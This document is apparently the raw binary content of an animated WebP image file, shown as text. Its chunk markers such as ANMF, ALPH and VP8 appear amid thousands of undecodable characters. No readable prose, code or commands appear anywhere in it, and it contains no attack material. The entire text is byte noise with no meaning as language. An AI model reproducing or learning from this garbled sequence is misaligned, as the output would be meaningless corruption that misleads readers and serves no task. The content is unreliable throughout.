��tZi��c�����t�}��!���K���J��x��G�D@�7������`���Kf�c����A���[|<��A��ځ�P��W��[�tkC|{!&T�s3$�R.S���&;����P#aC�B��7�k�\X7q��޿~ �H���=%v�@<�}&F~��-�^� G�������s���&���}q��JQ�C��%a����EY��A�F�\�s�*"΃�TͿ��T��*T�P���z(e� 3�vox{����!`�z�O�C3��5��=�@//�^l�1~�\�U��ހ	�(0(���U��s���ܹu� W�c���1���n�FW�m�bs2��� �=g�V���{�<�0�[�aش� {ލm\v�T'��������̤�}��ָgРv��~8c���馰{�5gr{�T\>��]�l9\��
����e��4��T��H�!�3#Jh����\4��,��W�!G��#��n�j7�Q�!���d�8��Hk��5()`q���-~�QV��K}g<L ��N�_�h��Ki���XC�A�p���r�s,���}�0T39�ٓ�GQӇ����KtRa�'*��`�A������l��l0[~{�k)?�7�?|�������>	���G}]��O�Y�k`fF����� WJ�e��lp��3��F!r�%�OA(��s�R��㳴�S'�]�da,���9���z@8׊EL�;���v���>Fǉw.����0m��ud��(f8��*�M�RW\iũ��y���ԁZEq�K����mHXF���b��7��i#w2�K�6� �8��/>Il���Iz�Bz�}0N_}[�G][FI9a%�U6V��N�8�
P�Q�%�w�lwVmA(�Z���lN7sm��Q��By�n�p��u�׷�A7�g�PUϯ�����Zy�T��6s(�����nR.�n_�i�>�-G�}g6� �}�Q��{ ��O��+(Ν����p�g���/�gc(�(����I)p@�k+G HJ�&3�NSw��N�MŽ9z��zĚ���&��w��^9���ן�[+K��4'�RM�&�`pz�ze'����6��@FZ�rt�"/sԓ<��=��(l�^.X�7*@�P�N��AC�rU���"��+��H��|��VkOէ�'�YᴞcAO��={n�,�Z#6F��!�>�����YFwkN���ip���O��&#�fe*�㹰��C��~G�(ې�9�օ�@T�}rC�{�N����N��i��p/7��꺃��0.���`?[]#��'~J�SO��(��&��e9{w%������_�_|��I�� W�j�Ӂ��W���9�x<���b|�X�[.����E�3�24�W�H|u7�i��c��:W�Y6/ػ�PAm�la��`���!݋v#{�W|�N��QzJ�X2xZB-�	��{`�Y�I��Ǽ�/Y�>�&=��j6#,γ�����	�L��)D�ef��W�W=��c�67+O����%G6,gDk�)W����j��w[�x6ff���efH�^���O��,āɗ6��zya����.�
t׊�>w����St�͖k��lgU^�t�͖"r��`	�[:�p���v2B&�u��A�����=����	�O���?�k���k����E�BY���X�C]O��^T�2',X�"�9� �$�j����%,k�E�N2h� ��z
����G��@Kѽ��(R&bh���I�!J�{S����(cS�J�w���C�>R�ȹFqޞ��Sa@��$�S�@���Sd�Vj\�v݊I	��ˢ�'ኦ@e��cZ���Bl"%��.
�D�f����8�;�䮵O���>2�|�:�h�&��K��4L*�a�G�)�B
�lZM�=㧟5�N{��� d�Y�AW��0�$�L-��q�Ox�-|��)��g 7����Pm0:�9=o��$�17�.�?��x��y���X� � #9BQ�Ȕ}� �Wc5jnMYh�T9��Fv��Us�`�~���ڀg��M�C�:����E����vvj�p�L��ӹ��`��?Ј�zT)\���9�q��2���N��' G��Y�y�X�
N���3 ӫú����$cu��!
⎇8Nr,\2���r7��|��K<��C����1��9P��&g�tCd�����R�n�� ��(�T�|���j���؂���ݩFv{hp }�����h��gIe�RP��4uH��q���Ĝ��b?6��Nj�:��&����du�a���_ea!�\|N��E8��,�p.�h����,'S��)�z��n�S�5�fD�����9=���f.�|�����O@�d$�/a��s�1���-�s3�B0�yv���hV/��4�ɧ-K��e��Z���[�|ђ�w1*S�M7���(��D�>0&Ν���${�0O�:Vs����V����w:�?N%�� 7'BDVHu#����3�⮑������Z�7!��I�
��#]L佥zE���ЀAX�W
=$)����QI*f�k�,�P%����;OnX!���'N�Șy�Ps>�:���mBGj#	��=��J�[�i��)ҏ =����l���|�48��_�_�i^L?q�-��M��>٭����=�e%� E�%���Ԏ/������>pQ+�S���}�=���^	�`
>��HL������jN�K��}|`�&�/$j��{F�ص�0�����>Qzͼ��u֦"�F'V����S.�=v!�^d��-e��r���^~�xc$�bX�J-���2�L�c�5��=!'�YY�J"__fU?HG^��� ��i�����ަTT5:�F�h��U�4=y�N�f�]�_u�v���fs�[�W|$�iM�JA�z�|_M�է�c�E�*MOV1�ڑew4�����q[N���w���������� *��f}$�0����b������%F8�)!���w��S��[.�!�06�?Վ' �.�:�	{p�������G����bD/�WH���u��gN3�/%�!�����:������S�(.��"��&W��<�-ը�,g�"����W�Ljj�N �Wa���>�AU�*����������a(��!߀�c��4@YlW���1!Z�IJ,�6T���t�{�C��tъ�]����JX������ +����*��������7_ZĤ>�Ԕ������f-����,Uڈ6��w�l��@��n��b?�#I��|L�@	M�����P�C�ӼV_Ę�-l@��fο-�U�o��u�1E_�Ğ�`��]Ĕ�E���30���j�x�M�D�� |���-���]�_�.6�wi�A�E�����j�P�o�rWy�l��2�o8�UR�I-�W7=q�Uƾ���q�b��X��q8y�i��F������%�ɲ���C)�KwN��JY�-Ta��k��	�7	��V��`��Y��BoP�ʔq ���&z����X&ȿ�1�`F���=�j�]��;��1�v��z2p�Z�;������I�p��Ȅ{T��͟Q*{5�C?{��NJ$ݵ�"�ч�dΨ,��~����n
 ��Ց��T��a1��F�o#gw?���������}�.���k�B�t�!�T��5q|��B��� �2���9 ��%����ң+���y�d�NHu���"{b->_P��w��_�ܓY������4�������������4�6&ο���ߤ���!�0D��9��*�{�����N93��~�bHkUi^%�[K�Z��K4P��nbO7���nWTݔ�*k0s����6�^�7 �K�%aN���sOs�v7ل'���#$��G��T �o�	x��Ǥ���Y�d0B�X�2V)D���6�G���k����G�-�G bT���A�Lև ���'+s�x��p=���TZeː<㐵)�1�"�$p iB� ޱl���H��5<N�(����Kj_.�f�aN�p��􌾚5�p��ad��5�lO�q*Nx����zɯ�޸F����V7�M��y-�=' �ʨz=��8C�賮���E�G2/��$-z��MP;��<Q}��wN ��Y������qC�,�'��^ˊ��]v�e/&��1���-�ZE��?o/kJHsa�Ogh4B�ǩ�w�Հ8�'�}�܍�u��l�Ay%Ćb�Vu���y��}��&�=����`M��x�l�� 2��u�"��c��b[����/&   ANMF�t      w > �   ALPHX   0��Q$I��Y[/g�:楋����Z[�?S��2Ƣڰ�D&Das��
9�Fe�YɒXo�����9Ւ�������֥<K�B�%VP8 Nt  4��*x?>�<�I�=�  �FӎMM�l5���/�W	]x�#��	t�~�su>�+tw�'/=�o�g��cߐ����g�����O�~�����_3��g�'6���U�'�?��������~�����U�����^ÿ������o�i���g������j�|�C���������/�/����ÿ�����������W������������@?�q����%��s�������M�����y�W������g������S����Qe���ߨG���{9�%������'�OsϷ����_���K���˟�+����k>?�~���g�C����B_�������������ޯ���?��pkկ�i#������6���q�e�'K��E��
;����D��PY��G�_�޻a�Y\�
2��c՘�]E��W�����IMA�9��Θϰ��aj��3�NU�Mm��g_.�w�Qɖ��+ϋhX96/���<k4+�+���V�mN;/B��n�]�{n�
�G'''';;G'%��b�w���t��SZ�Vm���<���\3waB�5�1E8��?�����w�'�A��K#z���h!9D�����㌬a~��D�6������&4kHRt󅼰��V�+�WKBb糗{G0&󳳳�������υ���Ʉ
@;�3m����W�"_�3<Rj��@��|�j�H�����-d���*�,Cd�i��G�*>�N���
��6q
�y��5�/�]�#N���zR����:�ȡ=^�א�&�X*������h�8�o� T���I�MY��J��q QRf��{Ͽ��}���a2:A.?�	�����7!+Wc�W�X��p1�-�����b>�L�>q�+�:�/V���RH��"?[%�ds����	j�3w/�]@ψC�F��`Ț:��-����j'8Y賖	IҢq��<��G8G�v#�%���%���� ��Z��X�m ;�a�yEx_g����� ���2R�J���'�U y��1�/���?ʡJ�R�L�����{ �o��H"�)!.�V`��<�iʺE�{�X�ϓ��@��6>�Jڲ-�_�E�+��$��~�:��r1{���ڱ���z�q0����R|��V���%e�A�����xѵ&�nW <Y��Y @��b�81��G��6�e�Cm�͟���gc_K�� �S^:���N�_�]�z��,(�1�:����yQN&���t��{��榼ַ�WS�
�0D{;c .[_b�b΃X�Y`����P1�,��x�\-�ɼ�_u�{���O%�_��U�I���Y��FJ.j���h1��*�J7EK9��] X�:u�*��́�Ѩ	E���J~B�jfWm�P4,�Z]�����xڒp�P����t[�/� ����M���p��؛]9r1��v['���z�L��B�L�ا9��Š�K���P����}�fh�;'�4�md߮�`��%���\z2\��n\��4���I�St�����r�\K��z���wJdٿU�jZ��i�C�!�$w�W)k"D��"��.��'N���-,����5�'We��҅n���|�$#�]�&����`V�H����f"����!�|�Ko�	W��P8�"UKP�ߎ�kA��X�-��l+w��BsCE�geo��V�6�b'�H��P$m�E�_��=�Z*�6 ��_J�#�~}�W9��װ��)������As���w^��Q{�h/��G��K��b�+i�� Q=�l�R���-�-��SP��z7� ��SW�д,g�c��&����z�:r9|4�j����D���s�t��f��2O�O�jD�s0���ñz��1p��.,�0���fM������֣.-c����)�H�3���{��+�$E�Ά�SJ����\Q/S�5Z��`+�P9	<��,����;��y,����f���E�����O-�z�������v�YD��	7Cqu�E��i[�s��^��G���#f���A����h^
,�%�1V�JM�-�+����+��
���s7�d��0�_}��&z�P���σ$o�D�{�T�Q�����=i��g{��=��Q�T̒������������ӆB'�~~���uv��Lׄ���:�v�:mc��,&��O�
�6,����7n�N�zū�s�yA�{݋�Dc:]EF�ӎtH�� ��}Q5[(�;�(�[�jy�cӨ�Ƃ����qA1����?�八�͐&P`�sZ�'��_���Ԣ�K=��L�P�s=��U�vzu�b��$sN�E���dk�h���:}ϐ��kp��R�(#��j�s"b��i�S$"�ҍ�;4c�M �V|ªRz*����~Q�e)��s��m)�L0vۻ~k�¥�3�J6n\�zv�'	9��������({��?��\�MƳuT��G��ׁ�+��cȻ��~���@3]ŀ�3
��D���+�㢹��<�W&4�OV_i��](�`�mpw�B�D�y;^��͋��;��-��?����s������.�����W�;�X�;��O���Kf6�_�Qw�
a�?�x�`,�V�.8޶�F���;d��:��Е&���Q�C'V2����ֿ�����+�~�^����C��e��k�`�T�
�����}�3���7Ӗ?�pփ!��mФw('%��`�}5�R�wWA�b���T]r~�k�]�����n�_v2|W�^����_v>s9��za^5H�}�������m�A#H��O5�`���z�T�g�q��3���J(�Rm���On��9��G�Y�]� ��5����7���9#C*%��^N�v��6�〩w�7y )��/�I�-��j�@,1�R�t�h�`��,.x����j�Ud,����ܫ���QK�%���$��X���e��y�jd6R����z�><�T��?�N.��i��������1!(x��p��S�So���lm9�Ґ��j���{��X8T�*ʤ>��9!pؔ�aQM��v�6�|(:*�}���Q�����ÿ�F�h�L�-�o�1+&�%�t}u���?
����V`ػ@� KV�u�v�Q�v��ȑBQ��<f��*m�,�2��4w�G�jو˷?�g��C�ý͉���p����(;t�8
�[ab�z�4���� ����CcZ�0�8W4O�P�yb��af�}�*I�ώ�K���$��rz(K��d[�RYcvB�����3jĻ�������`3���F�y-�r�	���<�����I��i/���3?��¹�|C��!xt� ��QqqT�A�ڻ/��LP2�)Z�M?�M{Z���M3�"�O�=�����[���1�P��0�2�lRv��#ҕBUJ 3##z��:�����a#����}���2�6ꘄGp����C���2 v�0jD�
\k�+JxҎ�������W�= �XY�g_���G�O��W[���Pc� ����I?��VJ�T�������5qd�%��s�}�/k4����G�j�n[��7�?J}���������x�L(_ew~�Ȳ��vJ��Җ�`�I�G��W��<��L�'�푷0��g��T��2Ѐ�Hڄ�*Y��}Ƞ���"�c��}7�kf��f��)E.IZ�A0����vG�}����0��He����i \��C�Q.t������J�$Y�=3V ���0d�A�fW�O�����A�"8 (c�}�&0P�nb>*���' �Ki�Z�Fq?���GW�=�>���Z���u6_���9h��e��ۀ9�Q�Z�#l��8Kh�Zz�M.�C}��a��')�� ��d�K���^1uwac�|��?�ʒ\��7vo��� ����:�.P2��f0� _�A~S�@����|Iz's���n�3�P��v3�R쐬`�K�p�eլΫ
�l�n���7zP�#��a�T�z����|�4�"{����k�l��W|�$� _N��|4����.����Ɵ�����iۆ���O�{ʴ��ܒ���o���rEӻ�
a�r�6�����ѦZ����YH�M�	�i�!�}�7��r����'5XB�+*��w,��XI26C��9J������U�����8X��Z�����=Re������A\ֈ����Ċ~/#Q�_��W���vJ[m,ܫ-^a+�i�>���&�Q���؇�o i�\��f��������z��O�����<��ܤ��#ed�WaW"���Z'@�:�lH��RdG�.���w��08P�r��}�k���IDH~���\�f)���뺑ꊧ���'����O`-S/�}g����7v�Nl�����T�A�Zɷ�ۮ���/��j�8~�yH�ɲ4��$K�׵�^�א���SE�(�?5@�ӡư'��$9�o������쳔>�/���
^Ǟ�e�Џ��[(ϗ|�t,]4�qd�0&����Tj�8cEc0��q��4�k��;�j��j �Koʜ�����u%�F5���CJn��\��y����ƽd�ZLu��]�'5l���[��+)(����2�C�HEr�%�kޒ b#�� �<�9�w�X~��H�+�Bΰ󂻄������������>�� #g�K0K�%T~�[�E��wa��C�wA���ֆFP��2H�F��Q� �b��[^U�3Ƌ�&ҵJ���c���|a���j�7C�wj��|n����������br�[`�(�����g��N�%x߳�ٮ*^?�ڱ��5�������������e8��>�[ױݵ�ͫ�@i�):��2Sw��޵�P[�6b ~&%�%�$ر�^�}��d9�I�2���W��1`��/"�fb���Y]��۔)'�e�|(E�����j�w��
#�Fര�/@�c!l�1�i:w_�O�c��!��T�f�dzb7Aϱ���|Z������������,���o$QW�9]�GA3�?{j�>xmX�wѤ+|��é���%�s��k+q5T#�<�����2�Ɨ+ѵ�z�2���S��,K�,����!�M��"�?�6�����<n3��n�t�e������ɠ�h/r����5|Mzp�pKҶ�&�y�C�m��V�=�!R.d�+a�%y`���7 ��ЪK[l��n\%�21� u�Ql���t�_�wH��ϿH�1PQ�?�����EF��q��(1%��Di3+.���)�8Pu`�_I[��Њ�X�g��T�m�j%a���io��h�z��[�3o�#ΥK�msֹ���i�%5���b�}�~����@�2�f���X���@�υ�o�K}�C��W)jFF�&p�Őt���K�I$c��f�N	k��r�8#�6e%��*����J��ӱ�),��v�B!�'c������>�<2�#�N���i���7"�7#�L%�L��d�\�5"���wh\��ͥ�6�g�`O��I�(�pr�0�U�f�[��3?���W��3c�P��Z�y0��H 9�DC<�IG�6�;64���� Z���5�c��.Z,f���#������0�"�[�G��tޝ�:Dy�.ڤGF� l/;��noR�BF���6л`���=�/�����Ȋp;����0m����e:7�7=�'��d��x�j�]��j��&��I@A�}(�g���x�����ǝW�k�D5	�B���뜙��ا3�0 �IN���%[��<)��1�=�fɬ�pE�:C�vhyT���u ��k���A�~c_"'rd%Rc�o�&�"=5��L�l/�������ݫ)�"I%�0a��F��hS�Ο¬)��VsT1b���;��P'4v����������J�P��}%�5!F�����}�L':u��/+��|Ƽt��e[϶$@Z1��l���K��bt�.�_���~v995��D��V����¹:a�n�(H�{+��������܌��:	ndb($�>�	�A#���@�k�*��+����h�ʩ$��A�F����~�o��J0E/	�!�4�Bu��U���U\�^�v���'���X��&{c}�˲�����p��>��PXYs{�i}hq|G�u� (�Ά�@��`huJ�4�׼1�*�čs>7����j@lmrz���۸�)��cfp�u�h>se|�Հ0S���>ԁ�g�D��.�N}�v�Ԍ�`�v8??�|����k{-�[m;;����d7�ߓ�� `��m�8���������<� ���x:<ֳ��^��q�1�[V-(��Zǭ	���Dk<������z1�D�a�}�E���N�8�%�7�ϰ�%p�~�IA�/��8]w�@���$;?�&2�%�:/�QJ�Qz���e�])���C�����B���~o�c<.�C�`i�MC|�V�\����=E���T8��QO��?���#i��ю?»������T���l/��H��L�L^��=Z���ҼD� I:�y]����e��~�{	�ݗ�,!p�V�^2���NM�/�{��,PRS�O��&�vX��Or�`k��%t�|��%�}�B�	-�YI���G/��.��w7?��oĳ�'�e$]_'H�%C�~���O���&�����`׼�0�:.^m^ٮ���x��ƛ�n�;�q� �3�C3W�	ԺeI *gn������%������+躼-i@����^X���JT`D���e:�'	È|vm k�m�Qm;$k�{�;Ùͻ�Y�����5�k]��|Z��t4`y�,���I � ��o_���=}�T/��l}T�o��eD�,��v�B�V� 1��i��(o�oBB!�,ԂNny_;U ��8!�Yx4���_���&A����FDj��́�Anvg�lBQǻ��b\����Oσ���w|�b�w�,YJ���fӆ���a0R9|~]�����?�PF�{j��,��nI^���^��7O	�'%���#�U9��6�:z������9��V�6�rhk�z��&� �Q��o�>��"��R�	�v#�����9}0T% ���[b��	)oĎ�%����1��y�.&�E�_�k�(Q}a׌��==��Z��ee�
�s;�G&�J��$*ӥ�~�{�?��$Ϭ:�1vƕ��=ֈ�!�,}~��t#�Г��`ݙ��r�:����/r�D^�v�V����?�n̽��]�R�B��6ܗz'�#�֠+=L��qҷ�_��C+�ی��䝎��h&:IU��gV�l���Y5唓x����ZऒP.Y2B���!����3^��������Z-�����oF�m�ô�XH�3��c�ˮ�ӑ���\B�j�z!k��h�.Lw���?��!1�F������ �+JO�L1G$VT�Fby�+f�y{u(�2_��������RMH������#��!���(�)��X���R� ��`��Q�o��fY*}D�(�����K�[�@���N&=P1Ӎ�0<9ab�eR�	�۴>+'�D��\��ى�#�M�R"n6����q��N��u�+��P��^��rEvV@��9��6&����К��֭$�,�g4��́CE �|���k�,�'G��\h5FiFT�v����ȬA��/��]��Y02Y�Qn}��)2������ˮ�5�
)t�\������
�S�	�S��lN��Q�����v��E��P��"��Z��ҝE͜�b��1{���_�qvN���t��ê�?��=�^t�cN�S���c]�G��G�!�������m�[�'�ށrX��h?�CQI#�{u<pԆ7���v9��hW���XՁ�[�	hC$���\�<@�.�ILgآ�S��҉�"�� �6�Y-E �..�����Ӭ�<y��ދ1aGu�Z^�g�o}�.���X�㜉�*���:>i����躾�`���8�.�:�LJ4e}x��p�`�O>�ٺ}�YI�*'1�m�*_��>����\8�uZ��^�\�k�����L.�+�C`�'ϙT;fљ@Y/G���ӵ�ހ��vi��<�.�K�Ƒ.$t��D UY@'Ό@�{U�r$�LG:����s�j����Fp�<�8�
>��u�OLv����\���8S��>�O�oɀo��Moa�Ъ�p���p2T��u��b����a?�=3���5��R��	��w� �c؃�ȡ��{Q���*���f�d�Z�����^P4~�:گ\��.�f���C!���)(����8i��8�!i������X�~�耓���Q��&�����˟I�k�B; ��\��nfb�sS�pwv���ڷ/�lz�!�S�,�p�������
P�_�HaSGi�ێ�#W���eF�k��8I����w�gt����-�W�98H)�&),���b���9>��_�.~�;��v ��#�T��܂�W[-i?�&uC���ڞ\	��J�A乓���--�RI�M��v�]Gb�ഒ`�!X�=cfЫrw�
L����^���]�l��w{�qw�u<����>Np�H�,$*.F��?L�c��t�������+Y�ÛN&��-C�`�J�s{�O{T��L���fKF�{DU���b��fl������C���$TO߷��d��}@v��A�fݧ�Zq���}æ+� D���U����P�heS�'Z��r�A��IM�,3>$�e�Ð����8�W+n��ݺ橮��o��P�`�#�r ,���iR�����Bp_��T�CB��D=��{ľ}�a�a.EbϤ��:��X�[��Hd�S^��?t�lx�L'�G�eDQ-�_H�Z��F��Q�N[���{���m�Bk md��#���J8��Ϡ�;����%;�����z(��������q�(�o+�i{%�>rY��3����J�3Mh�^���$�c׈������DjV�;c�@!��g������`�Q��ct��	7�U|�t�%����24�u_��:�P��4���~�F��^?�v��)�|��4T:	�W-���A!b뼋Kg���>� /�Д8�J����_C>q�iX��|V�z��KB�(@P�4h`��uɁ�k�WdZ�i0AS0��o6�-ū�3�֖�X&�E6}�?dU���£���G�`	ܞ�؊��l�Y����g944��"d�`�Qڈ�_0F�U}O'0�3����(�w��eD.������x��~s��k��z}әEA��U5\�mF�'��.TU5,�&,�;�t��1Zu�4�.M��	��!��-��l�@,�w����#���txy��VN��P�`�aN�w�}���)��M��NA�Z(dg�n��㑈ݫ<���Hտ�nǐR�F'
��X&b�-�h��՜a�3�z�'���+��<a� K\� m��<�>��ǜ��w�F�W����h�F�+�Ho��^h�F�ǺPz�	� �9��0�x�u��Ԍ|�h\$��M5�mT�� a���M��� �>�|��Bf�y���1&������S]���J;[*L�B����)[�~�T�8��N2�*\��c6���=2��Br��t�D�M� r�# ��ݿp�k��E�A/5��?���+,ں<�۫��}���8����ǆ�N��ހ�<���M�ɧ�P��l�{����Rt�]�Zt�?�|p��\{/N�� �3�����T���1�	\�E�O6ȌDn��H��#uD\����?�zye[�"� ~[E��#���{0""�-8�  y�(A�b2���Ci��W�*�(���r�*�Ҩ	���M]ԗ*�?�In��?�L^�~��`�l�k[ �@����Rٌ$���r^_MP�	�
/�n#���r���i�:\���K_�mr�Q��"
�d�[N���@�(�
o�A�Q��������(��N��m>�>>����՞hK��)+ϕ;�kG5=r�����v�n��nT�!�35sz��XJś����H��	��+���Y����K��T��oSs�0�}�.l������=qE;��O!�o�Slb��B���:��4�ӡ�\�s�5\�K��?��]�����~Zc�������0_��z����;��6П��c	i��<$K����]�qi1�Zq5k,&��K�:ȴ���|��T��L��Jɠ��������W!�<����G㚞�f����'�G�N٨
�A�߿qJ�9�\�=�O������U7��-�Q��-���R>�Die���yFg�� [[@���������%����������t���r�>*�GT�]�%h+k<���r�/J���=���6�����^<����3��D����r�7Il�}o���Y�Z��Wr#���B�r(�ڹ�'�v(�~�[�W�R(T�ξP�Kc�R{�����]�!��؝��c%��XΙ�~���hѹ>~cG�ލ1�a?���ő�\�ψ载��K���z�������Ij�6��F��B��Ilz�o�|t-5���!�VgD��2�$�8S���fw���/L��ԡ/J���H���^tU�x���=�/��
��J��TI��۶�*m����lx���AR��?y���0�/Ƽ�oC[��H�Y�0�s�J��	MӦ)#� ��=c"�n�Bu���@���/a���Oc}7�.��mi��uN͓� �v|��3�:�x�6�+gq��uu��類0�J��D,Iz��X�D!���X���\�y5���yd�������,���G� 2�N�0��S�<\����,�9a���-�"c����f��;D�4�X�}���p�:RIGuw�K��OII������L���+@��W�b��YU��vZ6�ˣ1��z�O�|>r��"�n���Pu<��h�:8���Ss�GZߢzx��3��u����%�Ɋ��mI��}g�2að�z���сFۅ6,�:A25�n�B��������7�� ��1��e�V��hV@U���e�c��v���b����*|�d��X����u�ȭ�:0��rz9�s��������v	���DM��9��׭����ȣn�~���Be��t���;Z�}�Q����wW=��q�'���P�"�4�C�4=.�
�j��?�]�E1V��əzˁ�ư�Ѕ~J�1	�c
�rc1�r�p?��ui���P�t��~�Jp���|Y��9���}W��ݩ3j:��e�5�w}o�9��������2��k��������~�5i�����hhxz;]��R�	m��{��t^Q�Wk�;����Z�=]ʈ9�t���	[�0����*��}rYЀ�� �(o&����j\g�?J�>���|>(۫��[�u��TA�X��������:�hJ��~f���ر)
���*o���R��Ds~�Z�,?�ߠ��"r:B���j��2�dM���3�:Xk8l��a�s�\��KzϺ-Ϩh��V BŮč޿n�I����A��2�c`3{ǋ�O�Ny��*�l�1m�u���i7Л��2}�ѕ&�]Q�*�����H�z\�wp��Ԋ�!(��<7�4����)
�Nm^����[~������z�l����c�2�GPh��!{|@�M� f�z���{(ayb��Wt��E��֘ӭݙ�/��؟��1�ʊ�a��́���>�'��{.N�����C?~¯ġ�m��CM����k�4Gy|-�UǢI0�G	oU�\@�B��Mٚ��eH]����M0��%+���c�8�\�u�>���,8�2'FJ�~A��3��x���>A�Í���z=~�ֱv$���'F�]#%V���N���s�s���G��}G�YH�W(U��H�s��)( #�'m�<��@���1�ܫϋ����&4�Yے�E�q��H�A�M>5���\�,�����y�X�����ߩ�</�81$�)�hs�J�{}n�9��텏�����ה^ߪ���4+�u)��;P�/�pX�++љ��D��Ls̔��^�"��}mŹ#z��{�����ɶs��h�]��\�ϸ}�5�s鰽ϟ��19e��f> !$�:z0-*!�Շ{n�s��w�f��aB�z�'I�z��:�X?���p�}؛H��̖�"�2R��o�C@�Ç��5=ȆyV�o9G��T��ߛD���Q�M�nן���Y�����>AC�d=���0�����J,G��%�6kx��Ȣ�P��b*mޏ	��[`��|�$��Z�i>��H���)8�mR!"z�x��}�o3r�a��ӭ٫�[��v�rOm>��v�&Y▊�����<}��<���ܽi�*E'7�2͠	������z/����R N��5�Em��p�W%�JAL%��iPx]��4]k����&���B�U��us��ڱg�,��d�:m=���C�t�����%��gy����\���إ�S�W��$l��k� �2���LZay\g3zz6��n\�{�}���š���lM����8�4�Uq�i�|�������OYh֋�3d9a��o��w��e�[aH���j��G ����"�lQb��[@/!מ�7"�>u��ڒf�:�X6����T��&V�B�4�@>��++ }ӽqtR�ƍ˳Y5�,x�:)�:Z�¸������Xh�z�(��G��|��t�2�9��}�Ow��0�*��(�l��.��l��L����_��vW�9u�o[�]�\�O�`�޼�>�G"��T�{iU�A���e���+����L}Ȓ�D-�]<���M^=�P��a�*�(��
 w��#�i�U�ʼ$M�}0�oQ�O"�gq��\�AaZW�ʹ4�d#�j�tZ:��ۑ<^�?k�РSMYđD�bq�  ;.]\����m7��{�&�?���h$HT^�֙V�K��޺��V�Tv䣻���k0E��@!lCy׉DZ����-CdQb���*�_�� �������GR�4�$�^D���ͽHR%/iX%6'+�K-CjK( �����x)�D"���%P���)Ծ�p"��#Ė���Z�{�����F�V�ӱC=�	#���^ʻ���1�ǫ�0q�B�B�T�,ޛ��/a!E��-�B�H=�@�����Ͷ�1���l׭���+B:�gԓ�0�a�s��#Y�;O��:�hO�  O� ������fd��?��w��ţ�hz{��|Sj0F��יݿ���щ����B�Pĸl{aa�H�.�&!b�4q\s�8Y�X��ym�����]<��')�|����̓�Ӷ��|�S �9H#�˄�xY6�#�����~ۥ-��pOd�`�>ó۝�?{"��qeN���R��[؀$
��"0����[��|Fɔ��������	����,Z���$R��k"��4��D�x�5]��<��63++e�y�]�X�_�G�#wpN�2�2-*zn&��/,4���d�-��~15�I4Kr\N�v�ߴD���yB���o��d�c�&r��ƹ��4���2�!�N��> ����+f��<�:��d�C��S��_������*����/��e�Lvg��MVvˤ�\�ʿ�T���T{�8��n��L]�]�P�J�6#�ډփ�"��j�.<Q�2A��� OR2gI�6ܱ�b�z������0*P�+������Ħ�	W�{�
'�x����;��P����ߊ��|l~�;jĈ��Zu�h�1���M����
ś���;mڂ�!�Eݪ�h�G�� i��k��EfKT�a
Q>��
wZ��@=U�9*�휺�J�=�h�u4j5�咑����=5��w1�x��y9M�v�����u�p�S
�9�?[&��8LW$��y��'��E&=]6+\G���غ�N¸�h(�r:���yRۗ�g)<�	���O��s��HVQ�'e���0�w·*��mpڹ�e';h7n�}anp�7O��JO�dx�FY�>WU����Iؒ�(R�{�\����{�!���i�ӏ�*ջ�d��C"Ƴ�i h˕�(��l7�����द��@%:^����F��I�Wľ�*��u��������&&�:��f�_!&f��t���%���6N*(���#��׳ �<�2p
Z$��9������3����4�k�*4iUl����o��$����/��z�̤��O�6C&J�h=>�,�#��CcNs��Lr�Q�ƞ���=��7c/"�2�Z�݅Z���a	��jl���n`"ft����Fa`V�cx��~���na�e�l���X�ϫo�� ��6[��f�Q�)����.bd�	���(�%���eN/a�-�������zq;�\#��?",�4�������C�����,�P��MPq��������Y�S���c��&�QG�h�z�6X� ��bEz_Ǌ��2{T��ke@Qñ�^���fzʍ�cݷq�T�-�r���E�V^�0��mʊv�O!j��"z��	�D��n5bcY�"����Z#d3:�������ޝ	��
\�v��j)�%ᎰY܋�*ܺ���u��V�̉:,�Ox;1��C�ݔ������4���c���x/�?�,�U�¬�Y�_����D��l�P���-��v>����&���̗5� y�*����iÇ֔�9M�}�{�@�����.K��uu+b<ʖ�Ѕ��|�@�G�6y#�.�v����hm��$,-i�}��D���箹:��&�5���s��<�j�=�k�:KON��H��f�C]��[斖� <Ѿ}��gR2�:#��%�B g�Pq����5��\��'pi�x�͂�Oݖ������?7�*�ho@d1��iϖjX�D���0�}L�7�'x�p�9_�p��rX�$�R%�61�>PC2���̖аk+f��p���Ϡ�=�����o����wD_|�L�����Ҩ��a���u�ŌyIQ��֊b}�n��4w��sC�a0�����: �Ei�v�OI�{#�~f���J�8�F�q���&{��,��e��w�m�%�Md�����C�..g��,]�}�U5a���x���9>��/	��3C����y�������
�x'9�*i�/�vP����pf��:�_m�ͨ�킹�RZ��ܒ�x�0%3�{Ť���k�{��v�g������؂P&���墢�����D�'G��Ǻ*���R����zr<���!U4��t������������m(yoRn6]��DIJ;D�ΆC�ώ��M�wv�m��`RY�i�m��Дn��8B+A�YЖ�]zσ1��.7=�؜�yF)6�`�x"Fd+P��;����}\UTJ^����"i�ӿ������v�懬���v��L#�V3���i�©L��sB}RC��Gj5G�_������w�Dd��٠�\��`<�:�W��*���ib�(Sʅ�]���󼂞0<� �IU���o�k�Yi.=a�O�|�&�Xo��X�����V����ŧ�u��ѮL��[����i`�p�O�v38+8�AJ�,8V}�d���!�[�5+V�r\A� 0׉'N��"Ƿ��(֛?�
ӆ����́d/��"� �O�Ha<�,K�έ�y�	����e0�,�QXc�j#9�q�s3O�ZYL�i�'
"�qE�Y�Ywxƾ��OJ�Ƅ�����,�])ز�����N,l����S�f�c��l� ��'�׈
��UZ�+�
v��
{��o-���b�=r�r�8f���s!"�p����w��'v80.�
rM/V��ou@���Y�3p�F�l��G\�L_X�tO+��#�
ʻ����h�kl[rr�8<0�����H�Vw�vѲϋ��7�1!���lN�G��Dl ge(�Fݷ�����nŭ��<&���#�Sy����wR����7F�a�Ö�y�0��Qn��{X�1���7R��|�x�gqi�`�e��1�=\��1�d��^��:),j���p���.*�p�?�����7_��Gw=`���#�J���`W\R��}��A{�Ze�Ζ{��STLo:�jD��4����G�q�˷-�o)h��Wf�B� c����1����5P7�04�ϙ�E��)�8Nz�0?��7���!�S�9ZYC��$Rr�Q�
���mK���H D`4,	�k�<
+__�~ ��V����E�-����XłiI/�\'r�D�s|Pz�<�D����>�lY�c3XB�6�Q�]40�nj5 ��Ļ\1�CI���E�$B��������Q��-g��?���S� 1y_�u��+�6fL�,_�<`-n��.qe�-��G�, q�F\�Ţ?���l���A���b�_�nn�&� �Z����CJn����n�����H}�y�߅!�����m�A��������X��q��:Ȣ�}�����B+E���o����5 �<�Ղ��[��]�v8�Z0��*�
